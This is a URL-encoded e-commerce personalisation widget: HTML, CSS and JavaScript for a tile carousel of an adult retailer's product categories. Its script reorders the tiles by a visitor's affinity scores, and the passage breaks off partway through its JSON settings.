0%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#12%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#12%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#12%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#13%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#13%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#13%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#13%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#13%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#13%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#14%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#14%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#14%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#14%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#14%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#14%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#15%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#15%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#15%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#15%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#15%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#15%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#16%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#16%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#16%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#16%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#16%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#16%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#15%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#16%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#16%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-widget-$%7BdyVariationId%7D%20p,%0A#dy-widget-$%7BdyVariationId%7D%20a%20%7B%0A%20%20margin:%200;%0A%20%20padding:%200;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20%7B%0A%20%20padding-top:%20$%7BWidget%20Padding%20Top%7Dpx;%0A%20%20padding-bottom:%20$%7BWidget%20Padding%20Bottom%7Dpx;%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20max-width:%20100%25;%0A%20%20position:%20relative;%0A%20%20overflow:%20$%7BWidget%20Overflow%7D;%0A%20%20margin-left:%20auto;%0A%20%20margin-right:%20auto;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide%20%7B%0A%20%20text-decoration:%20none;%0A%20%20color:%20inherit;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__content%20%7B%0A%20%20position:%20relative;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--container%20%7B%0A%20%20display:%20inline-flex;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__title--container%20%7B%0A%20%20display:%20block;%0A%20%20margin-bottom:%20$%7BMargin%20Between%20Title%20Container%20and%20Slider%7Dpx;%0A%20%20text-align:%20$%7BTitle%20Position%7D;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__title--container.dy-bordered%20%7B%0A%20%20padding:%205px%2020px;%0A%20%20border-style:%20$%7BTitle%20Border%20Visibility%7D;%0A%20%20border-width:%20$%7BTitle%20Border%20Thickness%7Dpx;%0A%20%20border-color:%20$%7BTitle%20Border%20Color%7D;%0A%20%20border-radius:%20$%7BTitle%20Border%20Roundness%7D;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__title%20%7B%0A%20%20display:%20$%7BWidget%20Title's%20Visibility%7D;%0A%20%20font-family:%20$%7BTitle%20Font%20Family%7D;%0A%20%20font-size:%20$%7BTitle%20Font%20Size%7Dpx;%0A%20%20font-style:%20$%7BTitle%20Font%20Style%7D;%0A%20%20font-weight:%20$%7BTitle%20Font%20Weight%7D;%0A%20%20color:%20$%7BTitle%20Text%20Color%7D;%0A%20%20text-decoration:%20$%7BTitle%20Text%20Decoration%7D;%0A%20%20margin-bottom:%20$%7BGap%20Between%20Title%20and%20Subtitle%7Dpx;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__subtitle%20%7B%0A%20%20display:%20$%7BWidget%20Subtitle's%20Visibility%7D;%0A%20%20font-family:%20$%7BSubtitle%20Font%20Family%7D;%0A%20%20font-size:%20$%7BSubtitle%20Font%20Size%7Dpx;%0A%20%20font-style:%20$%7BSubtitle%20Font%20Style%7D;%0A%20%20font-weight:%20$%7BSubtitle%20Font%20Weight%7D;%0A%20%20color:%20$%7BSubtitle%20Color%7D;%0A%20%20text-decoration:%20$%7BSubtitle%20Text%20Decoration%7D;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--imagethumb%20%7B%0A%20%20display:%20$%7BImage%20Visibility%7D;%0A%20%20width:%20100%25;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.ds-container-condensed%20%7B%0A%20%20%20%20width:%20100%25;%0A%20%20%20%20margin-left:%20auto;%0A%20%20%20%20margin-right:%20auto;%0A%20%20%20%20padding:%200%2016px;%0A%20%20%20%20max-width:%201440px;%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20.ds-row%20%7B%0A%20%20%20%20display:%20-webkit-box;%0A%20%20%20%20display:%20-ms-flexbox;%0A%20%20%20%20display:%20flex;%0A%20%20%20%20-ms-flex-wrap:%20wrap;%0A%20%20%20%20flex-wrap:%20wrap;%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20%5Bclass%5E=ds-col%5D%20%7B%0A%20%20%20%20%20%20%20%20padding-right:%208px;%0A%20%20%20%20%20%20%20%20padding-left:%208px;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20.ds-col-6%20%7B%0A%20%20%20%20width:%2050%25;%0A%20%20%20%20-webkit-box-flex:%200;%0A%20%20%20%20-ms-flex:%200%200%2050%25;%0A%20%20%20%20flex:%200%200%2050%25;%0A%20%20%20%20max-width:%2050%25;%0A%20%20%20%20box-sizing:border-box;%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20.pop-cats%20%7B%0A%20%20%20%20%20%20%20%20margin-top:%200px;%0A%20%20%20%20%20%20%20%20margin-bottom:%200px;%0A%20%20%20%20%20%20%20%20padding-top:0px;%0A%20%20%20%20%20%20%20%20padding-bottom:0px;%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%7D%0A%20%20%20%20%0A@media%20only%20screen%20and%20(max-width:%201023px)%20%7B%0A%20%20%20%20.pop-cats%20%7B%0A%20%20%20%20%20%20%20%20margin-bottom:%200px;%0A%20%20%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%20%7B%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20.ds-col-2-md%20%7B%0A%20%20%20%20%20%20%20%20width:%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20-webkit-box-flex:%200;%0A%20%20%20%20%20%20%20%20-ms-flex:%200%200%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20flex:%200%200%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20max-width:%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20box-sizing:border-box;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20%5Bclass%5E=ds-col%5D%20%7B%0A%20%20%20%20%20%20%20%20padding-right:%2016px;%0A%20%20%20%20%20%20%20%20padding-left:%2016px;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20.pop-cats%20%7B%0A%20%20%20%20%20%20%20%20margin-top:%200px;%0A%20%20%20%20%20%20%20%20margin-bottom:%200px;%0A%20%20%20%20%20%20%20%20padding-top:0px;%0A%20%20%20%20%20%20%20%20padding-bottom:0px;%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%7D%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20.ds-col-2-md.ct-item%20%7B%0A%20%20%20%20%20%20%20%20margin-bottom:%200;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%7D%0A%0A%0A%0A%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--image%20%7B%0A%20%20border-radius:%20100%25;%0A%20%20%20%20aspect-ratio:%201%20/%201;%0A%20%20%20%20width:%20100%25;%0A%20%20%20%20margin-bottom:%20calc(8px*%202);%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20.ct-item:hover%20.dy-widget__slide--image%7B%0A%20%20%20%20box-shadow:%200%200%2030px%20rgba(0,%200,%200,%20.3);%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--text%20%7B%0A%20%20font-family:%20futura-pt,futura-pt-fallback;%0A%20%20font-size:20px;%0A%20%20text-align:center;%0A%20%20font-weight:%20450;%0A%7D%0A%0A%0A@media%20screen%20and%20(max-width:%20767px)%20%7B%0A%20%20#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20%20%20width:%20$%7BWidget%20Width%20Mobile%7D;%0A%20%20%7D%0A%7D%0A%0A@media%20screen%20and%20(min-width:%20768px)%20%7B%0A%20%20#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20%20%20width:%20$%7BWidget%20Width%20Tablet%7D;%20%0A%20%20%7D%0A%7D%0A%0A@media%20screen%20and%20(min-width:%201240px)%20%7B%0A%20%20#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20%20%20width:%20$%7BWidget%20Width%20Desktop%7D;%0A%20%20%7D%0A%7D%0A","DYO.waitForElement('div#dy-widget-$%7BdyVariationId%7D%20.ds-col-6.ds-col-2-md.ct-item',%20function()%20%7B%0A%20%20const%20root%20=%20document.getElementById('dy-widget-$%7BdyVariationId%7D');%0A%20%20const%20tiles%20=%20root.querySelectorAll('.dy-widget__slide');%0A%20%20const%20tileParent%20=%20root.querySelector('.dy-widget__slide--container');%0A%20%20%0A%20%20const%20tilesCount%20=%20window.innerWidth%20%3E%20768%20?%20parseInt('$%7BTotal%20Number%20of%20Tiles%20Desktop/Tablet%7D')%20:%20parseInt('$%7BTotal%20Number%20Of%20Tiles%20Mobile%7D');%0A%20%20const%20sortingMethod%20=%20'$%7BTile%20Ordering%20Method%7D';%0A%20%20const%20affinityColumn%20=%20%22$%7BData%20Feed%20Column%20Name%20For%20Affinity%20Reordering%7D%22;%0A%20%20let%20affinityObject%20=%20%7B%7D;%0A%20%20const%20clickEvent%20=%20'$%7BClick%20Event%7D';%0A%20%20const%20filterEvent%20=%20'$%7BContribute%20To%20Affinity%20Score%7D';%0A%20%20const%20clickEventName%20=%20'$%7BClick%20Event%20Name%7D';%0A%20%20const%20totalTiles%20=%20parseInt('$%7BTotal%20Number%20of%20Tiles%7D');%0A%0A%20%20function%20getAffinityTest()%20%7B%0A%20%20%20%20return%20new%20Promise((res)%20=%3E%20%7B%0A%20%20%20%20%20%20DY.API('callback',%20function%20()%20%7B%0A%20%20%20%20%20%20%20%20DY.ServerUtil.getUserAffinities(function%20(err,%20affinityProfile)%20%7B%0A%20%20%20%20%20%20%20%20%20%20if%20(err)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(%22An%20error%20occurred%20while%20fetching%20the%20affinity%20profile%22);%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(err);%0A%20%20%20%20%20%20%20%20%20%20%20%20return;%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20%20%20console.log('Affinity%20data:',%20affinityProfile%5BaffinityColumn%5D);%0A%20%20%20%20%20%20%20%20%20%20const%20affinityObject%20=%20affinityProfile%5BaffinityColumn%5D;%0A%0A%20%20%20%20%20%20%20%20%20%20const%20sortedData%20=%20sortAffinityObject(affinityObject);%0A%20%20%20%20%20%20%20%20%20%20sortPopcats(sortedData);%0A%20%20%20%20%20%20%20%20%20%20displayPopcats();%0A%0A%20%20%20%20%20%20%20%20%20%20res();%0A%20%20%20%20%20%20%20%20%7D,%2010);%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D);%0A%20%20%7D%0A%0A%20%20function%20sortAffinityObject(obj)%20%7B%0A%20%20%20%20const%20sortedEntries%20=%20Object.entries(obj).sort((a,%20b)%20=%3E%20b%5B1%5D%20-%20a%5B1%5D);%0A%20%20%20%20const%20sortedObject%20=%20Object.fromEntries(sortedEntries);%0A%20%20%20%20console.log('Sorted%20affinity%20object:');%0A%20%20%20%20console.table(sortedEntries);%0A%20%20%20%20return%20sortedObject;%0A%20%20%7D%0A%0A%20%20function%20displayPopcats()%20%7B%0A%20%20%20%20console.log('Displaying%20popcats');%0A%20%20%20%20const%20popCats%20=%20document.querySelectorAll('div#dy-widget-$%7BdyVariationId%7D%20div.ds-col-6.ds-col-2-md.ct-item');%0A%0A%20%20%20%20popCats.forEach((item,%20index)%20=%3E%20%7B%0A%20%20%20%20%20%20if%20(index%20%3C%20totalTiles)%20%7B%0A%20%20%20%20%20%20%20%20item.classList.remove('d-none');%0A%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20//%20item.style.display%20=%20'none';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%20%20%7D%0A%0A%20%20function%20sortPopcats(sortedData)%20%7B%0A%20%20%20%20const%20popCatsContainer%20=%20document.querySelector('div#dy-widget-$%7BdyVariationId%7D%20div.dy-widget__slide--container.row.cap');%0A%20%20%20%20if%20(!popCatsContainer)%20%7B%0A%20%20%20%20%20%20console.warn('No%20popcats%20container%20found');%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20const%20popCats%20=%20Array.from(popCatsContainer.querySelectorAll('div#dy-widget-$%7BdyVariationId%7D%20div.ds-col-6.ds-col-2-md.ct-item'));%0A%20%20%20%20if%20(!popCats.length)%20%7B%0A%20%20%20%20%20%20console.warn('No%20popcat%20items%20found');%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20//%20%E2%9C%85%20Assign%20data-dy-category%20from%20%3Cp%3E%20text%20if%20missing%0A%20%20%20%20popCats.forEach(item%20=%3E%20%7B%0A%20%20%20%20%20%20const%20categoryText%20=%20item.querySelector('p')?.textContent.trim();%0A%20%20%20%20%20%20if%20(categoryText%20&&%20!item.querySelector('a').hasAttribute('data-dy-category'))%20%7B%0A%20%20%20%20%20%20%20%20item.setAttribute('data-dy-category',%20categoryText);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%0A%20%20%20%20const%20categories%20=%20popCats.map(item%20=%3E%20item.querySelector('a').getAttribute('data-dy-category')).filter(Boolean);%0A%20%20%20%20console.log('%F0%9F%97%82%EF%B8%8F%20List%20of%20all%20data-dy-category%20attributes:');%0A%20%20%20%20console.table(categories);%0A%0A%20%20%20%20const%20order%20=%20Object.keys(sortedData);%0A%0A%20%20%20%20//%20%E2%9C%85%20Build%20an%20empty%20array%20for%20the%20final%20order%0A%20%20%20%20const%20resultOrder%20=%20new%20Array(popCats.length).fill(null);%0A%0A%20%20%20%20//%20%E2%9C%85%20Step%201:%20Move%20elements%20with%20data-dy-position%20to%20their%20fixed%20slots%0A%20%20%20%20const%20remainingPopCats%20=%20%5B%5D;%0A%20%20%20%20popCats.forEach(item%20=%3E%20%7B%0A%20%20%20%20%20%20const%20fixedPos%20=%20item.querySelector('a').getAttribute('data-dy-position');%0A%20%20%20%20%20%20if%20(fixedPos%20&&%20!isNaN(fixedPos))%20%7B%0A%20%20%20%20%20%20%20%20const%20index%20=%20parseInt(fixedPos,%2010)%20-%201;%20//%20convert%20to%200-based%0A%20%20%20%20%20%20%20%20if%20(index%20%3E=%200%20&&%20index%20%3C%20resultOrder.length)%20%7B%0A%20%20%20%20%20%20%20%20%20%20resultOrder%5Bindex%5D%20=%20item;%0A%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20remainingPopCats.push(item);%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20remainingPopCats.push(item);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%0A%20%20%20%20const%20sortedByAffinity%20=%20remainingPopCats.sort((a,%20b)%20=%3E%20%7B%0A%20%20%20%20%20%20const%20aCat%20=%20a.querySelector('a').getAttribute('data-dy-category');%0A%20%20%20%20%20%20const%20bCat%20=%20b.querySelector('a').getAttribute('data-dy-category');%0A%20%20%20%20%20%20const%20aIndex%20=%20order.indexOf(aCat);%0A%20%20%20%20%20%20const%20bIndex%20=%20order.indexOf(bCat);%0A%20%20%20%20%20%20if%20(aIndex%20===%20-1%20&&%20bIndex%20===%20-1)%20return%200;%0A%20%20%20%20%20%20if%20(aIndex%20===%20-1)%20return%201;%0A%20%20%20%20%20%20if%20(bIndex%20===%20-1)%20return%20-1;%0A%20%20%20%20%20%20return%20aIndex%20-%20bIndex;%0A%20%20%20%20%7D);%0A%0A%20%20%20%20let%20affinityPointer%20=%200;%0A%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20resultOrder.length;%20i++)%20%7B%0A%20%20%20%20%20%20if%20(!resultOrder%5Bi%5D%20&&%20sortedByAffinity%5BaffinityPointer%5D)%20%7B%0A%20%20%20%20%20%20%20%20resultOrder%5Bi%5D%20=%20sortedByAffinity%5BaffinityPointer%5D;%0A%20%20%20%20%20%20%20%20affinityPointer++;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%0A%20%20%20%20resultOrder.forEach(item%20=%3E%20%7B%0A%20%20%20%20%20%20if%20(item)%20popCatsContainer.appendChild(item);%0A%20%20%20%20%7D);%0A%0A%20%20%20%20console.log('%E2%9C%85%20Popcats%20sorted%20with%20pinned%20positions%20(via%20data-dy-position)%20+%20affinity%20order');%0A%20%20%7D%0A%0A%20%20getAffinityTest();%0A%0A%7D,%201,%20100,%2010);%0A","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Tile%20#1%20Text%22:%7B%22value%22:%22Lingerie%22%7D,%22Tile%20#1%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#1%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/lingerie-pop.webp%22%7D,%22Tile%20#1%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/all-lingerie/%22%7D,%22Tile%20#1%20Value%20In%20data%20feed%22:%7B%22value%22:%22Lingerie%22%7D,%22Tile%20#1%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#2%20Text%22:%7B%22value%22:%22Sex%2520Toys%22%7D,%22Tile%20#2%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#2%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/sex-toys-pop.webp%22%7D,%22Tile%20#2%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/all-sex-toys/%22%7D,%22Tile%20#2%20Value%20In%20data%20feed%22:%7B%22value%22:%22Sex%2520Toys%22%7D,%22Tile%20#2%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#3%20Text%22:%7B%22value%22:%22Erotic%2520Lingerie%22%7D,%22Tile%20#3%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#3%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/erotic-pop.webp%22%7D,%22Tile%20#3%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/erotic/all-erotic/%22%7D,%22Tile%20#3%20Value%20In%20data%20feed%22:%7B%22value%22:%22Erotic%2520Lingerie%22%7D,%22Tile%20#3%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#4%20Text%22:%7B%22value%22:%22Christmas%2520Fancy%2520Dress%22%7D,%22Tile%20#4%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#4%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/christmas-fancy-pop.webp%22%7D,%22Tile%20#4%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/christmas/christmas-fancy-dress/%22%7D,%22Tile%20#4%20Value%20In%20data%20feed%22:%7B%22value%22:%22Christmas%2520Fancy%2520Dress%22%7D,%22Tile%20#4%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#5%20Text%22:%7B%22value%22:%22Bondage%22%7D,%22Tile%20#5%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#5%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/bondage-pop.webp%22%7D,%22Tile%20#5%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/bondage/all-bondage/%22%7D,%22Tile%20#5%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bondage%22%7D,%22Tile%20#5%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#6%20Text%22:%7B%22value%22:%22Vibrators%22%7D,%22Tile%20#6%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#6%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/vibrators-pop.webp%22%7D,%22Tile%20#6%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/vibrators/%22%7D,%22Tile%20#6%20Value%20In%20data%20feed%22:%7B%22value%22:%22Vibrators%22%7D,%22Tile%20#6%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Text%22:%7B%22value%22:%22Crotchless%2520Lingerie%22%7D,%22Tile%20#7%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/crotchless-pop.webp%22%7D,%22Tile%20#7%